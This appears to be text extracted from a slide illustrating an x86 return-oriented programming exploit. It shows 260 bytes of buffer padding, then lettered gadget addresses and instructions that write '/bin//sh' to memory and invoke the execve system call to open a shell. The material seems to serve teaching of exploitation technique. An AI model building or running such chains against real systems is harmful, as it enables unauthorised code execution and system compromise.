 “A”*260
(a) 0xB7F3BF30
“/bin”
0x08049704
(b) 0xB7E8CECF
(c) 0xB7F3BF30
“//sh”
0x08049708
(d) 0xB7E8CECF
(e) 0xB7EDC6BF
(f) 0xB7E64A9E
0x080496f4
(g) 0xB7E8D722
(h) 0xB7E8D6EB
0x08049712
0x08049712
(i) 0xB7EDBAF4
0x08049704
(j) 0xB7EE2AA8
(k) 0xB7F040F5
a) pop ecx
pop eax
ret
b) mov [eax],ecx
ret
c) pop ecx
pop eax
ret
d) mov [ecx],eax
ret
e) xor eax,eax
ret
f) pop edx
ret
g) mov [edx+0x18] eax
ret
h) pop ecx
pop edx
ret
i) pop ebx
ret
j) add eax 0xb
ret
k) call gs:[0x10]
ret